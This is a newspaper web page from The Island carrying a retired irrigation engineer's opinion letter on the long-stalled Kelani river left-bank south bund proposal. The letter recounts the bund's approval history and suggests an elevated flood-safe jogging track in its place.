											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Tuesday 20th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/dinsara-anchors-sl-under-19s-to-post-267/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dinsara anchors SL Under 19s to post 267</p></a></li><li><a href="http://island.lk/finalists-found-in-under-16-singles/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Finalists found in Under 16 singles</p></a></li><li><a href="http://island.lk/big-partnerships-highlight-day-one/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Big partnerships highlight day one</p></a></li><li><a href="http://island.lk/senegal-beat-hosts-morocco-to-win-afcon-2025-after-farcical-walk-off/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/reuters_696d5db8-1768775097-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Senegal beat hosts Morocco to win AFCON 2025 after farcical walk-off</p></a></li><li><a href="http://island.lk/u-19-world-cup-mahboob-sadat-star-for-afghanistan-against-west-indies/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Mahboob-Khan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Mahboob, Sadat star for Afghanistan against West Indies</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-10-02">2021/10/2</time></span>
										<meta itemprop="dateModified" content="2021-10-01 10:06 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="650" height="349" src="http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg 650w, http://island.lk/wp-content/uploads/2021/10/kalani-ganga-300x161.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg">
												<meta itemprop="width" content="650">
												<meta itemprop="height" content="349">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/&amp;t=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank? -&amp;url=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/&amp;media=http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg&amp;description=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/&amp;t=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank? -&amp;url=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/&amp;media=http://island.lk/wp-content/uploads/2021/10/kalani-ganga.jpg&amp;description=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank? http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=How about ‘elevated jogging track’ in place of missing south bund on Kelani left bank?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT">When it was realised that the over 100-year-old Dutch-built Gothatuwa bund was not able to protect the whole of Colombo from a major flood of the Kelani river, a suggestion to build a new bund on the left bank of the Kelani river came from the Colombo Range office of the Irrigation Department. This proposal to construct a new earthen south bund in place of the now missing south bund on the left bank of the Kelani river came soon after the major flood of 1984. The proposal was well accepted by all relevant top officials of that period who were heads of different organisations (copies available).</p>
<p align="LEFT">Since then the proponents had obtained, as instructed by the Board of Investment (BOI), the approvals of all other relevant organisations. Presidential approval too had been given in 1993 after a London based foreign consultant, who had been hired by the proponents at no cost to the government, too had supported the proposal (copy available). In the meantime, then President, D.B. Wijetunge, also had independently consulted the opinion of all ministry secretaries, all of whom, except two, had approved the proposal (copies available). The final approval had been given in the end by none other than the then UDA Chairman, on October 8, 1998 (copy available). In conclusion, the last two volume-report by a locally hired consultant, submitted on December 31, 2017, too is now available.</p>
<p align="LEFT">While this multipurpose development project of immense benefit to the country, which can bring Sri Lanka in line with Singapore, gathers dust somewhere in the ministry, we hear of other waterfront ‘jogging tracks’ getting precedence elsewhere despite visible protests by the local people. Prominent among them are the proposals for Parakrama Samudraya and Kantale reservoirs of immense historical importance and value, wherein Kings Parakramabahu and Aggabodhi must be surely turning in their graves unable to defend the tanks they built so lovingly.</p>
<p align="LEFT">Back to the Kelani river, while age is catching up fast to the writer of this piece, who has spent over 40 years of his time, money and energy promoting the Kelani Development Project, my humble appeal to the present generation of irrigation engineers is, if they are unable to design and construct the proposed new south bund on the left bank, with so many benefits to the people and our country for reasons better known only to them, do so in keeping with present trends, and design an elevated waterfront jogging track in place of the missing south bund that will ensure joggers’ safety even during floods of the Kelani river.</p>
<p align="LEFT">Engineer Anton Nanayakkara</p>
<p align="LEFT">Senior Deputy Director of</p>
<p align="LEFT">Irrigation (retd)</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/the-right-to-life-right-to-breathe-clean-air-burning-coal-and-photosynthesis-a-reply/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>The Right to Life &#8211; Right to Breathe Clean Air: Burning Coal and Photosynthesis – a reply</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/foreign-envoys-and-diplomatic-excesses-in-sri-lanka/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Foreign envoys and diplomatic excesses in Sri Lanka</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-44411 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-about-elevated-jogging-track-in-place-of-missing-south-bund-on-kelani-left-bank/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">History of St. Sebastian’s National Shrine Kandana</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">55 mins ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
